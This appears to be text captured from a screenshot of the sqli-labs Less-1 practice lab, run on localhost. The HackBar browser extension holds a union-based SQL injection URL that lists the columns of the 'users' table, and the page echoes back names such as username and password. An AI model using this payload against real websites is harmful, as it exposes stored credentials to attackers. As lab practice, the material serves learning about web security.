 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All